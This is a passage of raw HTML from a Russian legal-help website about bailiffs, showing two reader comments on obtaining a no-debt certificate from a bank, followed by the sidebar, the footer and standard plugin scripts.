        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=100% справку обязательно получать надо! У мен... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html%23comment-39595' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=100%25+%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D1%83+%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0%D0%B4%D0%BE%21+%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D1%81+%D0%B4%D0%BE%D0%BB%D0%B1%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC+%D1%82%D1%80%D0%B0%D1%81%D1%82%D0%BE%D0%BC+%D0%B8%D0%B7-%D0%B7%D0%B0+%D1%82%D0%BE%D0%B3%D0%BE+%D1%87%D1%82%D0%BE+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB+%D0%B7%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html%23comment-39595' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#comment-39595'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="04.09.2017 19:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    8 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>100% справку обязательно получать надо! У меня с долбанным трастом из-за того что не получил засада была!!!!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-39595_0'></div><div id='wpd-comm-39911_39595' class='comment byuser comment-author-2-2-2-2-2 odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-bbp_participant">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Анна2' src='https://secure.gravatar.com/avatar/47a5c29f70e359dce49457c98592ad19?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47a5c29f70e359dce49457c98592ad19?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-39911" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Анна2
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Здравствуйте! Подскажите пожалуйста, а как по... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html%23comment-39911' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%21+%D0%9F%D0%BE%D0%B4%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D1%82%D0%B5+%D0%BF%D0%BE%D0%B6%D0%B0%D0%BB%D1%83%D0%B9%D1%81%D1%82%D0%B0%2C+%D0%B0+%D0%BA%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D1%83+%D0%BE%D1%82+%D0%B1%D0%B0%D0%BD%D0%BA+%D0%A2%D1%80%D0%B0%D1%81%D1%82%3F%0A URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkak-poluchit-spravku-ob-otsutstviy-dolga.html%23comment-39911' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kak-poluchit-spravku-ob-otsutstviy-dolga.html#comment-39911'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-39595">
        Антоха
    </a>
    <div class="wpd-comment-date" title="08.04.2018 16:48">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Здравствуйте! Подскажите пожалуйста, а как получить справку от банк Траст?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-39911_39595'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </div>
                
            </div>

            <div class="jeg_sidebar jeg_sticky_sidebar col-md-4">
    <div class="widget widget_wptelegram_widget_join_channel" id="wptelegram_widget_join_channel-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6974ab07c61f0"><div class="jeg_block_title"><span>Telegram канал</span></div></div>			<div>
				<div class="wp-block-wptelegram-widget-join-channel aligncenter">
	<a href="https://t.me/pristavam_net" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
		<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
			<g>
				<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z"></path>
			</g>
		</svg>
		Присоединиться	</a>
</div>
			</div>
			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://telegram.org/js/telegram-widget.js?19" data-telegram-discussion="pristavamnet_chat/7083" data-comments-limit="5" data-colorful="1"></script></div></div></div>
        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
                    </div>

    </div>
</div>                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-12291 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_8" id="jnews_module_block_8-3"><div class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12291_1_6974ab07c6fe9  normal" data-unique="jnews_module_12291_1_6974ab07c6fe9">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-207318 post type-post status-publish format-standard has-post-thumbnail hentry category-zhilishhnye-spory">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Мошенничество при покупке квартиры - как исключить?" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2019/06/xmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg.pagespeed.ic.OZKBAMEyBk.webp" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg,Mic.OZKBAMEyBk.webp.pagespeed.ic.mHT5Iddj0v.webp 360w, https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-750x375.jpg,Mic.ApI41RhQvE.webp.pagespeed.ic.yXbIK0EmSq.webp 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/zhilishhnoe-pravo/zhilishhnye-spory" class="category-zhilishhnye-spory">Жилищные споры</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html">Мошенничество при покупке квартиры &#8211; как исключить?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_author"><span class="by">Автор</span> <a href="https://pristavam.net/author/admin">Алексей Карцев</a></div>
                    <div class="jeg_meta_date"><a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><i class="fa fa-clock-o"></i> 12.06.2019</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_12291_1_6974ab07c6fe9={"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_number_post":"3","pagination_scroll_limit":"0","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_8"};</script>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla=["view_counter"]</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script type='text/javascript' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>var DTGS_NONCE_FRONTEND="b73719cb6f"</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.7.5.1.pagespeed.ce.e-ZawnAkx7.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/pristavam.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.7.5.1.pagespeed.ce.W8Kx-pcPnO.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/table-of-contents-plus/front.min.js,qver=2302.pagespeed.ce.V5lxIJtKBZ.js' id='toc-front-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj={"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 